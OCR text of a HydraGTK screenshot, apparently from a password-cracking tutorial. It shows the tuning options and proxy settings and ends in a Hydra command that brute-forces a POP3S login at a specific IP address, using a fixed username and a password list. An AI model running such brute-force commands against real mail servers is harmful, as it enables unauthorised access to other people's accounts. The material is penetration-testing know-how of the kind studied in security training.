 HydraGTK
Quit
Target Passwords Tuning Specific Start
Performance Options
Number of Tasks 1
Timeout 5
Exit after first found pair
Use a HTTP/HTTPS Proxy
No Proxy HTTP Method CONNECT Method
Proxy http://127.0.0.1:8080
Proxy needs authentication
Username yourname
Password yourpass
hydra 217.146.176.233 pop3 -s 995 -S -l testorg123 -P /root/passlist.txt -t ...